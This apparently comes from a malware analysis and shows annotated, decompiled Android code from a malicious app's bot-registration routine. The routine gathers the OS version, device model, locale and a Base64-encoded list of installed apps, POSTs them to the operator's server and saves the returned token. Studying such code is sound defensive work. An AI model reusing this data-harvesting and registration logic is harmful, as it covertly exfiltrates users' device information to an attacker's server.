 try {
    // Get a semicolon-separated string of installed app package names
    String installed_apps = String.join(";", a.get_installed_package_names(m2.app_ctx));
    // Create a JSON object to store device and app information
    JSONObject jSONObject2 = new JSONObject();
    jSONObject2.put("package", m2.malware_package_name);  // "se.accessibility.app"
    jSONObject2.put("device", "Android/" + Build.VERSION.RELEASE);  // Android OS version (e.g. "13")
    jSONObject2.put("model", Build.MANUFACTURER + " " + Build.MODEL);  // Device manufacturer & model (e.g. "Google Pixel 7")
    jSONObject2.put("country", m2.lang_and_country_code);  // Language and country code (e.g. "sv-SE")
    jSONObject2.put("apps", Base64.encodeToString(installed_apps.getBytes(), 0));  // Base64 encoded list of installed app package names
    try {
        // Perform HTTP POST request to register the bot and store the server response in "registration_token"
        registration_token = m2.do_HTTP_POST("application.register", jSONObject2).getString("result");
    }
    catch(f0.c | JSONException jSONException2) {
        // Handle exceptions
        throw new f0.c("Cannot convert result to String", jSONException2);
    }

    // Save the registration token in SharedPreferences
    sharedPreferences0.edit().putString("f9078181-3126-4ff5-906e-a38051505098", registration_token).apply();
}